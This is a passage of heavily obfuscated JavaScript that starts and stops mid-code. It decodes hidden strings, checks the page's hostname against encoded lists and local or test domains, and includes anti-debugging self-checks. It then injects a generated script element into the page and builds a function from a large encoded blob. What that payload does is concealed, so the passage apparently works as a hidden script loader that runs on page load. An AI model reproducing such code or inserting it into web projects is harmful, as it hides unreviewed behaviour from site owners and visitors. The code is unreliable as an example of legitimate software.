j=new RegExp(this['jJtPvI']+this['CScZFB']),k=j['test'](this['qPVJgX']['toString']())?--this['RooNZG'][0x1]:--this['RooNZG'][0x0];return this['qRYsRO'](k);},i['prototype']['qRYsRO']=function(j){if(!Boolean(~j))return j;return this['tCSyII'](this['qAEGQm']);},i['prototype']['tCSyII']=function(j){for(var k=0x0,l=this['RooNZG']['length'];k<l;k++){this['RooNZG']['push'](Math['round'](Math['random']())),l=this['RooNZG']['length'];}return j(this['RooNZG'][0x0]);},new i(_0x8599560i)['eSfXVR'](),_0x8599560i['EwCuYM']=!![];}c=_0x8599560i['sVESOG'](c,b),_0x8599560i['IopQfb'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x8599560i;while(!![]){try{var c=-parseInt(Z(0x259,'BDO#'))+parseInt(Z(0x158,'6Qo@'))*parseInt(Z(0x253,'2*tX'))+-parseInt(Z(0x206,'H)af'))*parseInt(Z(0xd7,'VMGG'))+-parseInt(Z(0x249,'LQde'))+-parseInt(Z(0x258,'76qk'))*-parseInt(Z(0x16e,'eOgD'))+parseInt(Z(0x214,'ySSO'))+-parseInt(Z(0x246,'VMGG'))*-parseInt(Z(0x120,'7B5D'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8599560h,0xca2c2),!function(){var a0=_0x8599560i,j={};j[a0(0x142,'ir)R')]=function(M,N){return M<N;},j[a0(0x17c,'ha19')]=function(M,N){return M!==N;},j[a0(0x139,'D5li')]=function(M,N){return M===N;},j[a0(0x1db,'2*tX')]=function(M,N){return M+N;},j[a0(0x1cc,'gmiv')]=function(M,N){return M*N;},j[a0(0x1cf,'Go5K')]=function(M,N){return M-N;},j[a0(0x247,'odIw')]=function(M,N){return M+N;},j[a0(0x271,'BDO#')]=function(M,N){return M===N;},j[a0(0x136,'C^GW')]=function(M,N){return M+N;},j[a0(0x193,'pGta')]=function(M,N){return M-N;},j[a0(0x10e,'a3d1')]=function(M,N,O,P,Q,R,S,T,U,V,W){return M(N,O,P,Q,R,S,T,U,V,W);},j[a0(0x1aa,')j(*')]=function(M,N){return M||N;},j[a0(0xec,'q#cS')]=function(M,N){return M(N);},j[a0(0x230,'9O$k')]=function(M){return M();},j[a0(0x1af,'a3d1')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},j[a0(0x25e,'!63I')]=function(M,N){return M!==N;},j[a0(0x143,'76qk')]=function(M,N){return M!==N;},j[a0(0x13e,'pGta')]=function(M,N){return M!==N;},j[a0(0xe4,'gmiv')]=function(M,N){return M!==N;},j[a0(0x235,'jIUn')]=function(M,N){return M!==N;},j[a0(0x160,'pGta')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},j[a0(0x210,'hvXi')]=function(M,N){return M<N;},j[a0(0x113,'eOgD')]=function(M,N){return M(N);},j[a0(0x154,'eOgD')]=function(M,N,O,P,Q){return M(N,O,P,Q);},j[a0(0x23c,'76qk')]=function(M,N){return M||N;},j[a0(0x195,'!63I')]=a0(0x1f9,'emEe')+a0(0x182,'D5li')+a0(0x203,'hvXi')+a0(0x1eb,'9O$k')+a0(0x255,'h0I7')+a0(0x188,'a3d1')+a0(0xce,'gmiv')+a0(0x165,'oB$h')+a0(0xe8,'yNI4')+a0(0x1f4,'D5li')+a0(0x12a,'xp$F')+a0(0x108,'EY2o')+a0(0xdc,'a3d1')+a0(0x20c,'pGta')+a0(0x146,'6zpF')+a0(0x185,'7B5D')+a0(0x1d1,'xD6j')+a0(0x1c9,'S24H')+a0(0x177,'ir)R')+a0(0xdb,'C^GW')+a0(0x131,'gmiv')+a0(0x264,'emEe')+a0(0x268,'D5li')+a0(0x25c,'gmiv')+a0(0x1a6,'eOgD')+a0(0x16b,'&J6M')+a0(0x16d,'N[[y')+a0(0xf4,'a3d1')+a0(0x21a,'jLOH')+a0(0xcd,'N[[y')+a0(0x236,'Go5K')+a0(0x1e5,'LQde')+a0(0x162,'xp$F')+a0(0x10c,'a3d1')+a0(0x225,'pGta')+a0(0x1cd,'D5li')+a0(0x1b4,'ySSO')+a0(0x172,']yvE')+a0(0x1e7,'4p)w')+a0(0xd5,'2*tX')+a0(0x11b,'a3d1')+a0(0x261,'VMGG')+a0(0x273,'xD6j')+a0(0x179,']yvE')+a0(0x1a1,'6zpF')+a0(0x167,'jIUn')+a0(0xda,'S24H')+a0(0x103,'q#cS')+a0(0x1d7,'6zpF')+a0(0x114,'gmiv')+a0(0x1ed,'a]1*')+a0(0x26c,'LQde')+a0(0x121,'!63I')+a0(0x1b0,')j(*')+a0(0x1e3,'o)BR')+a0(0x257,'f^([')+a0(0x27d,'q#cS')+a0(0x24d,'Go5K')+a0(0x173,'7B5D')+a0(0x11d,'q#cS')+a0(0x1d4,'S24H')+a0(0x21d,'oB$h')+a0(0x1d5,'6Qo@')+a0(0xd8,'7B5D')+a0(0x1bd,'N[[y')+a0(0x244,'EY2o')+a0(0x13f,'odIw')+a0(0x26f,'AnLT')+a0(0x190,'eOgD'),j[a0(0x15e,'xD6j')]=a0(0x1da,'a]1*')+a0(0x10b,'a3d1')+a0(0x148,'ir)R')+a0(0xde,'2*tX')+a0(0x18c,'jLOH')+a0(0x1df,'N[[y')+a0(0x221,']yvE')+a0(0x197,'EY2o')+a0(0x1ff,'gmiv')+a0(0x24f,'6Qo@')+a0(0x23e,'w5VT')+a0(0x144,'xp$F')+a0(0x105,'2*tX')+a0(0x1f5,'4p)w')+a0(0x19a,'Se$)')+a0(0xea,'!63I')+a0(0xeb,'Go5K')+a0(0x205,'ySSO')+a0(0x21c,'jLOH')+a0(0x1e1,'BDO#')+a0(0x26e,'3$YD')+a0(0x202,'!63I')+a0(0x1dc,'a]1*')+a0(0xc9,'Go5K')+a0(0x232,'H)af')+a0(0x137,'EY2o')+a0(0xf1,'7B5D')+a0(0x187,'Go5K')+a0(0x212,'yNI4')+a0(0x1b6,'AnLT')+a0(0xd9,'w5VT')+a0(0x1ef,'S24H')+a0(0x18a,'2*tX')+a0(0x1b9,'VMGG')+a0(0xe6,'ha19')+a0(0x1a0,'AnLT')+a0(0x19b,'D5li')+a0(0x166,'xD6j')+a0(0x207,'ha19')+a0(0x213,'w5VT')+a0(0x116,'o)BR')+a0(0x104,'4p)w')+a0(0x208,'ir)R')+a0(0x21e,'4p)w')+a0(0x224,'gmiv')+a0(0x21f,'w5VT'),j[a0(0x11a,'ySSO')]=a0(0x19e,'7B5D')+a0(0x21b,'LQde')+a0(0x1d0,'!63I')+a0(0xfe,'pGta')+a0(0x227,'RzZn')+a0(0x18d,'ySSO')+a0(0x204,'Se$)')+a0(0x1f6,'AZYi')+a0(0x242,'4p)w')+a0(0x1b2,'H)af')+a0(0x1c2,'odIw')+a0(0xe3,'oQNx')+a0(0x189,'VMGG')+a0(0x23b,'xp$F')+'d',j[a0(0xf0,'a3d1')]=a0(0x1e4,'a3d1')+a0(0x126,'D5li')+a0(0x19f,'w5VT')+a0(0x17e,'AZYi')+a0(0x24b,'q#cS')+a0(0x16f,'h0I7')+a0(0x141,'oQNx')+a0(0x266,'ySSO')+a0(0x174,'H)af')+a0(0x22a,'oQNx')+']',j[a0(0x23d,'emEe')]=function(M,N){return M===N;},j[a0(0x234,'oQNx')]=a0(0x14e,'yNI4')+a0(0x124,'AnLT')+a0(0x155,'yNI4')+a0(0x254,'a3d1')+a0(0x14d,'AnLT')+a0(0x1a2,'S24H')+a0(0x11c,'a]1*')+a0(0x1de,'6Qo@')+a0(0x27a,'76qk')+a0(0x119,'jIUn')+a0(0xed,')j(*')+a0(0x1f1,'xp$F')+a0(0x1fe,'Se$)')+a0(0x274,'jIUn')+a0(0x200,'o)BR')+a0(0x1be,'jIUn')+a0(0x1fd,']yvE')+a0(0x25d,'o)BR'),j[a0(0xf5,'odIw')]=a0(0x15f,'N[[y')+a0(0x13b,'q#cS'),j[a0(0x125,'jIUn')]=a0(0x1a9,'AZYi')+a0(0x23f,'a]1*')+a0(0x12f,'pGta')+a0(0x1c3,'6zpF')+a0(0xdd,'h0I7'),j[a0(0x117,'9O$k')]=function(M,N){return M!==N;},j[a0(0x222,'a]1*')]=a0(0x123,'LQde')+a0(0x1d8,'7B5D'),j[a0(0x220,'N[[y')]=function(M,N){return M===N;},j[a0(0x15c,'6Qo@')]=a0(0xd2,'ir)R')+'t',j[a0(0x250,'&J6M')]=a0(0x140,'ySSO')+a0(0x279,'oQNx'),j[a0(0x1b8,'pGta')]=function(M,N){return M===N;},j[a0(0x147,'7B5D')]=function(M){return M();},j[a0(0x270,'3$YD')]=function(M){return M();},j[a0(0xfb,'2*tX')]=function(M){return M();},j[a0(0xee,'&J6M')]=function(M){return M();},j[a0(0x10f,'q#cS')]=function(M,N,O){return M(N,O);},j[a0(0x1b7,'odIw')]=function(M,N,O){return M(N,O);},j[a0(0x170,'Go5K')]=function(M,N,O){return M(N,O);},j[a0(0x217,'eOgD')]=function(M,N){return M-N;},j[a0(0xcf,'6zpF')]=function(M,N,O){return M(N,O);},j[a0(0x1c5,']yvE')]=function(M,N){return M(N);},j[a0(0x107,'3$YD')]=function(M){return M();},j[a0(0x118,'oB$h')]=function(M){return M();},j[a0(0x1fc,'xD6j')]=a0(0x1f3,'S24H')+'t',j[a0(0x1ee,'AnLT')]=a0(0x175,'C^GW')+a0(0x251,'xp$F')+a0(0x24a,'hvXi'),j[a0(0x1f8,'h0I7')]=function(M,N,O,P,Q,R,S,T,U,V,W){return M(N,O,P,Q,R,S,T,U,V,W);},j[a0(0x169,'gmiv')]=function(M,N){return M||N;},j[a0(0x199,'f^([')]=a0(0x1e0,'o)BR')+a0(0x1fb,'Go5K')+a0(0xe2,'7B5D')+a0(0x15b,'76qk')+a0(0xe9,'V#Ra')+a0(0x102,'4p)w')+a0(0xd3,'3$YD')+a0(0x243,'3$YD'),j[a0(0xcb,'Se$)')]=a0(0x215,'a]1*')+a0(0x101,'S24H')+a0(0x233,'2*tX')+a0(0x24e,'D5li')+a0(0x198,'jLOH')+a0(0x1f2,'a3d1'),j[a0(0x276,'76qk')]=function(M){return M();},j[a0(0x151,'76qk')]=function(M){return M();},j[a0(0x180,'7B5D')]=function(M,N){return M+N;},j[a0(0x1f0,'LQde')]=a0(0xe7,'ir)R');var k=j,l=function(){var M=!![];return function(N,O){var P=M?function(){var a1=_0x8599560i;if(O){var Q=O[a1(0x133,'o)BR')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function m(M,N){var a2=a0;for(var O in M)if(k[a2(0xf9,'oB$h')](O[a2(0x110,'AZYi')+'h'],N)&&function(P,Q){var a3=a2;for(var R=0x2;k[a3(0x13a,'BDO#')](R,Q[a3(0x138,'AnLT')+'h']);R++)if(k[a3(0x164,'H)af')](P[a3(0x186,'9O$k')+a3(0x240,'V#Ra')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return M[O];}function p(M,N){var a4=a0;return k[a4(0xdf,'9O$k')](M,Math[a4(0x1c7,'4p)w')](k[a4(0x14f,'Se$)')](Math[a4(0xe0,'EY2o')+'m'](),k[a4(0x1cf,'Go5K')](k[a4(0x100,'RzZn')](N,0x1),M))));}function q(M,N){var a5=a0;for(var O=0x0;k[a5(0x1ba,'eOgD')](O,N[a5(0xcc,'VMGG')+'h']);O++){var P=N[O],Q=k[a5(0x219,'3$YD')](0x0,P[a5(0x241,']yvE')+'Of']('.'))?k[a5(0x1e2,'Se$)')]('.',M):M,R=k[a5(0x1b1,'Se$)')](Q[a5(0x26d,'4p)w')+'h'],P[a5(0x228,'LQde')+'h']),S=Q[a5(0x149,'EY2o')+'Of'](P,R),R=k[a5(0x19d,'oQNx')](-0x1,S)&&k[a5(0xf7,'Se$)')](S,R);if(R&&(k[a5(0x1f7,'f^([')](Q[a5(0x1ae,'yNI4')+'h'],P[a5(0xd4,'o)BR')+'h'])||k[a5(0x219,'3$YD')](0x0,P[a5(0x17f,'6zpF')+'Of']('.'))))return 0x1;}}function s(){var a6=a0,M,N;return k[a6(0x22e,'emEe')](m,k[a6(0x150,'N[[y')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function v(){var a7=a0,M=k[a7(0x1c1,'emEe')](w,k[a7(0x111,'xD6j')](s));if(M){var M=k[a7(0x1b3,'oQNx')](m,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(k[a7(0x1c0,'VMGG')](0x46,M[a7(0x26b,'AnLT')+a7(0x1d6,'EY2o')](0x0))&&k[a7(0x231,'a3d1')](0x66,M[a7(0x26a,'VMGG')+a7(0x17b,'3$YD')](0x0))||k[a7(0x25e,'!63I')](0x49,M[a7(0x256,'a]1*')+a7(0x11e,'S24H')](0x1))&&k[a7(0xe5,'VMGG')](0x69,M[a7(0x171,'D5li')+a7(0x1fa,'6zpF')](0x1))||k[a7(0x269,'ir)R')](0x4c,M[a7(0x1c4,'h0I7')+a7(0x1ac,'o)BR')](0x2))&&k[a7(0x181,'C^GW')](0x6c,M[a7(0x1ce,'RzZn')+a7(0x1d9,'emEe')](0x2))||k[a7(0xca,'D5li')](0x45,M[a7(0x256,'a]1*')+a7(0x17d,'2*tX')](0x3))&&k[a7(0x196,'f^([')](0x65,M[a7(0x178,'Se$)')+a7(0x240,'V#Ra')](0x3))||k[a7(0xd0,'3$YD')](0x3a,M[a7(0x238,'!63I')+a7(0x1d6,'EY2o')](0x4))):void 0x0;}}function w(M){var a8=a0;return k[a8(0x1a5,'7B5D')](m,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function x(){var a9=a0,M=k[a9(0x1ad,'a3d1')](s);if(M){var N=k[a9(0x12c,'a]1*')](m,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!k[a9(0x216,'EY2o')](N,'~')?k[a9(0x168,'h0I7')](w,M):O)&&k[a9(0x191,'xD6j')](m,O,0x8,[0x7,0x65],[0x0,0x68]);return k[a9(0x12d,'jIUn')](N,O);}}function y(){var aa=a0,M=k[aa(0x152,'h0I7')],N=new RegExp(k[aa(0x1a4,'9O$k')],'g');return M[aa(0x1c8,'ySSO')+'ce'](N,'')[aa(0x14c,'7B5D')](';');}function z(){var ab=a0,M=k[ab(0x17a,'xD6j')],N=new RegExp(k[ab(0x157,'!63I')],'g');return M[ab(0x27c,'odIw')+'ce'](N,'')[ab(0x10a,'C^GW')](';');}function B(M){var ac=a0;return k[ac(0x15a,'76qk')](-0x1,M[ac(0x122,'LQde')+'Of'](String[ac(0x1b5,'emEe')+ac(0x1dd,'a]1*')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x18b,'ySSO')](M)||new RegExp(k[ac(0x13d,'Se$)')],'g')[ac(0x153,'eOgD')](M));var N;}function D(M,N){var ad=a0,O=M[ad(0xe1,'76qk')+'h'];return k[ad(0x1a7,'H)af')](M[ad(0x237,'ySSO')+ad(0x161,'oB$h')](k[ad(0x183,'Go5K')](O,N[ad(0x14a,'S24H')+'h']),O),N);}function E(){var ae=a0,M=k[ae(0x1bc,']yvE')][ae(0x262,'emEe')]('|'),N=0x0;while(!![]){switch(M[N++]){case'0':var O={};O[ae(0x1d2,'&J6M')]=k[ae(0x132,'H)af')],O[ae(0x24c,'Go5K')]=function(U,V){var af=ae;return k[af(0x192,'3$YD')](U,V);},O[ae(0x12b,'C^GW')]=k[ae(0x248,'ha19')],O[ae(0xff,'4p)w')]=function(U,V){var ag=ae;return k[ag(0xf8,'a]1*')](U,V);},O[ae(0x129,'H)af')]=k[ae(0x159,'LQde')],O[ae(0x25a,'xp$F')]=function(U,V){var ah=ae;return k[ah(0x112,'RzZn')](U,V);},O[ae(0x23a,'o)BR')]=k[ae(0x260,'ha19')],O[ae(0x127,']yvE')]=function(U,V){var ai=ae;return k[ai(0xfc,'hvXi')](U,V);},O[ae(0x27b,'4p)w')]=function(U){var aj=ae;return k[aj(0x218,'q#cS')](U);};var P=O;continue;case'1':k[ae(0xf6,'!63I')](T);continue;case'2':var Q=k[ae(0x20d,'V#Ra')](y),R=k[ae(0x163,'yNI4')](x),S=k[ae(0x135,'eOgD')](z);continue;case'3':var T=k[ae(0x201,'S24H')](l,this,function(){var ak=ae,U={};U[ak(0x1c6,'xD6j')]=P[ak(0x1d3,'Se$)')];var V=U,W=P[ak(0x1e9,'ySSO')](typeof window,P[ak(0x16c,'jLOH')])?window:P[ak(0x209,'BDO#')](typeof process,P[ak(0x12e,'EY2o')])&&P[ak(0x14b,'ha19')](typeof require,P[ak(0x22c,'LQde')])&&P[ak(0xef,'BDO#')](typeof global,P[ak(0x109,'6Qo@')])?global:this,X=function(){var al=ak,Y=new W[(al(0x130,'jIUn'))+'p'](V[al(0x1bf,'AZYi')]);return!Y[al(0x22f,'ha19')](T);};return P[ak(0x20b,'C^GW')](X);});continue;case'4':return!R||!!(k[ae(0x10d,'oB$h')](q,R=k[ae(0x1e6,'LQde')](D,R,String[ae(0x277,'76qk')+ae(0x1ca,'!63I')+'de'](0x2e))?R[ae(0x239,'EY2o')+ae(0x265,'eOgD')](0x0,k[ae(0xd6,'LQde')](R[ae(0x18f,'V#Ra')+'h'],0x1)):R,Q)||k[ae(0x11f,'7B5D')](q,R,S)||k[ae(0x1e8,'xD6j')](B,R)||k[ae(0x16a,'BDO#')](v));}break;}}function G(M){var am=a0,N=k[am(0x19c,'V#Ra')](s),O;N&&((O=N[am(0x13c,')j(*')+am(0x245,'q#cS')+am(0x1a8,']yvE')](k[am(0x1fc,'xD6j')]))[am(0x1a3,'3$YD')]=k[am(0xd1,'C^GW')],O[am(0x263,'pGta')+am(0x20f,'pGta')+'t']=M,(N[am(0x252,'Se$)')]||N[am(0x115,'oB$h')]||N[am(0x25f,'o)BR')+am(0x267,'a]1*')+am(0x106,'6Qo@')])[am(0x22d,'9O$k')+am(0x20e,'xp$F')+'d'](O),O[am(0x278,'w5VT')+'e']());}function H(){var an=a0,M,N=k[an(0x128,'7B5D')](m,k[an(0x22b,'AnLT')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=k[an(0x223,'C^GW')],P=new RegExp(k[an(0xc8,'ir)R')],'g'),(P=N[O[an(0x1ec,'oB$h')+'ce'](P,'')])&&P[an(0x20a,'ySSO')+an(0x275,'emEe')][an(0xfd,'oQNx')+an(0x1cb,'h0I7')+'d'](P));}try{var I,J,K;k[a0(0x15d,'o)BR')](E)||(k[a0(0x184,')j(*')](H),k[a0(0x229,'S24H')](0x1,k[a0(0x156,'f^([')](p,0x1,I=0x4))||k[a0(0xf2,'gmiv')](G,k[a0(0x145,'H)af')](k[a0(0x272,'&J6M')]('(',new Function((function(){var _0x1238360=function(){var _0x1680568c=['yLD0nvyXqJfkExDUuwXoDLDiwNrImvj6wvnJC0OXzfbH','mMHuytnSwfvwtw5mq2ryvurSm1z6vLHoBtvysNL3BLeW','wLn3BMfuuKrAAwnWsZbJB01iz3HAALLZsNPnCvjfsw5l','u3DUy1v0t0Pty3blmgnVtuHNmK5uuxnkmvL5vw1vBKTt','utj0C1z6wxDkExDUywPkv1KWEerHmNbyvuvZBKXdzfHo','ztnAAgnPqK5qvw83y21wmgrysNvjr1zIvfnND2vewxPp','teP5D25JBvj4vvvvD05dy3nkm2XSuJnSwe5iAgPwBgnU','ne1Qstbmq2rry1zjEuP5A3jsEwD3zuroAu1tD25rrvO1','ELDTtKTAvZbUtenKwe56zgPtmLzWtuzJmfn5y3nkmwmZ','zfHor1PwvJfcwgvxnxHLr05kuNLJC0OYwM9Jr1jqyuHA','wwLOsuL5y3blmgnVtuHNEvLuvxnkmJvwu2T3BKTtDeHl','tenKCfrhnvzkEwTYuNLND2vetMToAxDUvMPku1Pty3bl','D25wELPRwtb4BLfTtLDvmNrwsNL3BLOWyZnArKz0ytbw','BtfYuM0XweP5D25wELP4tJfJmLfTtLvIv3rAsNL3BMre','y1nJC0OYnwTvmuz3yuDvBKXdzfHumvPQu0DAmLnwzffo','uLDJu2nZsJjAAG','A3jsEwD3zurnEK55D25wAKPtwLnJCeSWy29nsgCWt0rN','ALz6sNLRCLj5z3DLreK1tun3BLjxDZnru2nWsZbJB01i','tNzwvMmZvM1st1z5y3nkmezuytjoDK9hDhrsvwnUtenK','CLj5z3DLre5RtNL3BLjRtKXou2nWsZbJB01izZbzv1fZ','yvrsrfPPy3blmgnVtuHNEu16sxnkmhHRvezrBKTtDeHl','q2n6s2Tsq0P5A3jsEwD3zurAAK15D25Jm2HKyunJCeSW','s0rcne5eA3Hmq2rnwKv4vuP5A3nArNris0rcne5urtvm','zhLJsevUtenKrvuYouzHBu5HwtfcseP5D25JA052tKzK','s0rcne56txLmq2rhuvrSmKP5A3jsEwD3zurnmvLPD25v','wfvvog5mq2rYzuHcALrxvK9zmuP4sNL3BLyXqLDzmgX0','wfvStw5mq2ryvuvOC1yXqNHtBvj4sNL3BLz6wJjuvMrs','zdnOALrhrw5mq2ryvwXAA1uYmxjwm280yJi4BKXdzfHv','yLD0A2mWy25mq2ryvurKALuWtNjsvMrrtdjovvz5y3nk','B01izZbzvfvZsJbcv2rwww5lu3ris0rcne5QtxHmq2rS','rMPnu3DUu2XwrfPty3blmgnVtuHNEK5ewxnkmJvwu2T3','vdfoCLPwzfjtEwnZsJjgsfrTuKPvmNmYyM5fBKXdzfHv','uw5mq2ryvw14A1vxvLnzmhH0yxPnBKXdzhvwmdLVyvv0','C0OXyZbxBvjtv1zkALnivKrkExDUyLvoCLLSzfbsr0PW','yJjSwe5SsMTsmwnUtenKwe5iuMTvBuzxwtbJD1f5y3nk','rLiXqw5lu3ris0rcne5usMLmq2rVv2LSnKP5A3jsEwD3','wwL3BLjxDZnru2nWsZbJB01izZbzBuLZsNPnCvjfsw5l','vJfgAeP5D25LvK5Yyw1SvgeYCfHvru1UtenKwe4XsMPv','sJnwmLfduw5lu3ris0rcne5Qwtjmq2rywtnzCeP5A3js','qJrnvefZv3PcnfPPD3DLrgn5wfn4yK1iAgTmrei0tM1w','tKHvmJLhvNPKu1PgrMHkExDUzvvoDLvvsKrIm2qWuNLJ','mMHHs1HVBKTtDeHlrei0tw1jneXdzgXorejWsNLRCLj5','u3ris0rcne1utM1mq2qYvKrvEeP5A3jsEwD3zurrmK1d','yJiXD2iYnwXIBLfVy2LRn2rTrNLjsfe3wM05EuTiutLn','tenKmK9hDhvwELPpwKzAvgeYog5mq2rytMPSwfyXqNbs','BeP5A3jsEwD3zurnmfPPD25sv3CZuvnJCeSWy29nsgD5','EwnZsJfJmLDfDdrpr3rSvNPsmuP5D25IBtfYytfKuwvT','yvHoyKOYCfPvA3HgvenKzfbwC3DLrevZtuHND0XeqJrn','swnty3nkmePuytnowe5QtMTwAMHYvvnJC0OXyZnJvu5y','tw5mq2ryvvu1ALiWnhHmmwrrtKnJC0OXyZnuse4YyLD0','tuHNmvLQqxnkmwXdzdbNBKTtDeHlrei0tvDvEKXdzdfK','qJbHr2X6v3LKrLeXrNjxseLUwfnOmgfhBhPxEwrYv0vk','u1CXCKWXzfnsBu5xwvnJC0OXzfbvrKjyvurOm1LTrw5m','me52yKnJC0OYAerHmfzytNPOuLLSy25mq2rSt0D0CvyX','Dvz5y3nkmNm0yJbOwfvSAfjwmuK0sNL3BLjwtNjlmwrr','u2LND2vewtjzu3DUyZnOzgfdy3byvdfSvZbVB01iz3Hz','s1n0seTeqJrovfKZtenKnvjfwNDkEwTYuNLND2vewtfo','rePPwxL3BLnivKXvEwnWsZbJB01izZnoBu1ZsJfOuvvx','vNPKq1PfAZrIm1yWutj0muP5D25rmu5Yu1zJm0WYuKTI','txPABeXdzfnwBwXfsNLRCLj5z3DLre0ZtKn3BLrhuK1w','nhWXFdb8mNWZ','txL3BLnUvLPxu2nWsZbJB01izZjnBvfZsJb4A1rguw5l','r1LZsJfKAMrPA25lu3ris0rcne5QtMPmq2rgyvz0s0P5','tdjosvLty3nkmwrqvg1su1OYA25mq2rSwMK5A1qWmuvs','q2rSuZfkA1nvDg1sq2nZsJjovgeWrLHvrMD3vJfjneP5','tKP5D25LBvPZwtfkvgiXqJjKBhbRvdbSs1KXvMHvBu5m','r1eYDezkExDUvJfkt1PfCerHExrhvti5BeP5D25JAMH2','rei0tMPoAuXdzdvwBKjUsNLRCLj5z3DLreuZtML3BLDg','qJrnBuuWtenJBfzSC2XkEwTYuNLND2verxDzExDUvMPk','y29nsgCXwwPvC0OYnvztA3DUs1n0seTeqJroBvjRtenK','vgjxC3jHwevUtenKEgjxDhnzvu5YvvzKuK1dy3nkmMre','vM9rBvjuzwLJC0OXyZntsePyvvv0nMnirw5mq2rytJjk','CLDSzfjJu2nZsJjWvgeWmvHov2SWyuzJBKXdzfHomLPl','rwHxmta3y21wmgrysNvjr1OXyM1omgfxoxvlrZHZy0nS','q2rbuM5StuP5A3jvEwD3zurjnvLPD25wrJfUvenJCeT5','mJfytNPKALrRy25mq2ryvhPgD1yXrKLxvMrsyvnJC0OW','oujwELeZwtfzna','wxnkmhbwutjvBKTtDeHlrei0ttjgAeXdzhPJvvzgsNLR','s2rwBfPkEwXKufvJB01izZfnv1LZsJfcEfvQsw5lu3nU','zfHowejQvfDJnffwyZjIu2nZsJfJme0YtLbLr1uXvNPA','ufnfAfCXmdDMwfPOy2LcBfbwohDLrff6tKrnD01uwMPx','quPdy3blmgnVtuHNmLPTwxnkmfzZtJbfBKTtDeHlrei0','vKHkExDUvJfgs1Pfow5wBu5jvtj0seP5D25wELzxwKzo','C0OYsw9tq01Us1n0seTeqJrnEMmZtenKnMrxC2PkEwTY','mJvyvuHRBKXdzhLvmNrUvJfgu1KWowTpq2nZsJfKuK4Y','vZeWC2nuDdLpmZbVs1r0BwrxnwPKr2X2yMLcBKThnhnI','C0OZqKPrmMr3vg5fBKXdzfHvve5RvLv0D1KWzerHm1vU','ndDMEwrVEe8','q2rStKrcCeP5A3jsEwD3zurfnfLtD25rrLOXvMLJCeSW','EuXdzfPrBMrjsNLRCLj5z3DLrgn3wML3BMnxvLnrEwnW','yvPgtKrHmwG2vti5DKP5D25Irtr2wtfwvgf5ovHvv2TU','y2HHCKnVzgvbDa','s1nZBMn5og5mr1jIuNLND2verMPpu3DUsLzAyKPty3by','mJrVyML4DKTyDhLAwfiXy200z2jQDZLIENq5teDsyLj5','BvjnwvnJC0OZBfrHELzOt0D0rLyXrtbkExDUvNPsmfPg','rJbZzeDOCgmXC25JvLjnu2XOm0OXmdLABLz1wtnsCgiY','q2nRuw5rA0P5BgrqvwnVtuHNEu5QrxnkmfPeu3PvBKTt','BvHPy3blmgnVtuHNme56qxnkm0zSvwTnBKTtDeHlrei0','we0YuKTpr3qZyvHfBKXdzfHvBLjQvwPbmviXzfboq2nZ','Ce5ftM1kEwTYuNLND2vewtrpu3DUwLrrD2fty3blmgnV','wM5wDvKZuNbImJrVy1n4EKTyDdjzweLNu2OXsKXiwtLA','DfHwELPSuKDkAa','u3ris0rcne56qtvmq2rAuw5KsuP5A3jsEwD3zurkAu1P','uvvoDLDywLHkExDUvNPsCu9iuKrHmMXytLvnBKXdzhft','sKP5A3jsEwD3zurfne15D25vBfPWuKnJCeSWy29nsgCW','wLnSt0P5A3jsEwD3zurfnu1PD25kruOWsKnJCeSWy29n','stvpq3DUv0zcuMf5y3blmgnVtuHNmu1QvxnkEKzdtLHn','oxvlru1WztnAAgnPqLjqvw83y21wmgrysNvjr1zIvvnN','vLLty3nkmwrtzw1gwfr6Ag5ArMnUtenKrgjxDfzwmujR','z3DLrgmYtwL3BLffwJvuq2nWwfqXBwrxnwPKr2X2yMLO','AeP5D25wELzft0HWrgf5DfHovxnUtenKwe5ezgTvr0P3','tw5REfj5y3nkmKzVyw1Am1uYDe1kExDUvNPwnfKXrNrI','rxnkmwrQzgLRBKTtDeHlrei0tKrgBeXdzeHnBKzfsNLR','BgvUz3rO','z3HzAKfZsNPnCvjfsw5lu3ris0rcne5uutjmq2rhuvrS','wg9Us1n0seTeqJrnALzOtenKr1fuBdjkEwTYuNLND2ve','rxnkm0zSvwTnBKTtDeHlrei0tKrkAKXdzffJvKL5sNLR','uLHom0vUtenKwe5UqMTum0PZwtfABu9dy3nkmwrrvg1o','y1v4we5vy25mq2rgvti5CfyXsKTzmdKXvNLJC0OXyZfx','BKTtDeHlrei0twPoA0XdzdzKv3nQsNLRCLj5z3DLre16','z25mq2rytKm5ALzxzfnzmuj0yta4BKXdzfHvA1jWvNPK','yZrwELuZwtb4seP5D25Jme5YuvzKuvjTtLDJvtHUtenK','r1fuBdjkEwTYuNLND2vey3Dpq3DUstfADKL5y3blmgnV','EwSXsNLRCLj5z3DLreuYtvn3BLvirLnnAwnWsZbJB01i','tenKDvzvCe1kEwTYuNLND2vesxLpu3DUtKDomfnty3bl','zuDssK1iqMTtr0vUtenKm1uYovbwELPlwtfwvgeWA25m','rxbTvNLJC0OYow1vrgqZvtj0EuP5D25wELi0wtfgm1Ph','qKnArwHTzeDotveYDgfkExDUyJiXDK1xrMHsEMDUtenK','D25tsfzmvxLJCeSWy29nsgCYtNPrC0OZBfDJr2nUs1n0','qJrorff3tenKuwnwsxLkEwTYuNLND2veyZbnExDUwwLO','y3blmgnVtuHNm016txnkEvjdzenrBKTtDeHlrei0twPn','C0OXyZnIA2Xyvw1StLLTrw5mq2rVyLD0CLyXqtfvBgrq','ExDUvJfku1KXuLrHExryvhK5ALrhrw5mq2rytJbAALzh','sJnwDgiXrLHouZLQvezoCLDPy3nkmKL6yMX